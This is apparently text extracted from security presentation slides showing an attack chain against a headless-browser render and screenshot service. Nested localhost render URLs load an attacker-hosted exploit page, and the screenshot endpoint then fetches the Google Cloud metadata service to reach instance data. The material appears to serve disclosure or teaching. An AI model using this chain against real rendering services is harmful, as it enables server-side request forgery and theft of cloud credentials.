 6
7
❌CORS
8
9
10
✅CORS
11
Profit!
Page #1 - Attacker-controlled HTML (or URL)
Page #2 - http://localhost:3000/render/http://localhost:3000/render/http://www.attackers-website.url/exploit.html
Page #3 - http://localhost:3000/render/http://www.attackers-website.url/exploit.html
Page #4 - http://www.attackers-website.url/exploit.html
Page #5 - http://localhost:3000/screenshot/http://metadata.google.internal/computeMetadata/v1beta1/?width=800&height=800
Page #6 - http://localhost:3000/screenshot/http://metadata.google.internal/computeMetadata/v1beta1/?width=800&height=800